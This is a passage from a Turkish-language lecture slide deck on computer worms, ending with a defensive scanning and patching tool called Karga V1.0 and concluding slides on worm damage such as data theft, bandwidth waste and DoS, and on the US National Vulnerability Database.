Worm’lanma riski taşıyan bilgisayarların listesini çıkartabilir.
Ve hatta uzaktan gerken güvenlik yamasını bile yapabilir

Slide 31

Karga V1.0

Slide 32

Karga V1.0

Slide 33
SONUÇ
Wormlar bulaştığı bilgisayardan her türlü bilgi hırsızlığı yapabildiği gibi:
- Kendini bulaştırmak için yarattıkları trafik ile de bant genişliğinin israfı
Ağ cihazlarında gereksiz işlemci yüküne
Toplu bir DoS atağı yapmaları durumunda bütün altyapıyı çalımaz hale getirebilir.

Slide 34

SONUÇ
Wormlar ile sebep olunan durumlar ciddi bir ulusal güvenlik sorunu oluşturmaktadır.
Bunun için A.B.D.’de Ulusal CERT kurumlarının sponsorluğu ile Ulusal Güvenlik Açıkları Veritabanı oluşturulmuştur.
National Vulnerability Database, http://nvd.nist.gov/

Slide 35
Sorular ve Cevaplar
www2.itu.edu.tr/~akingok

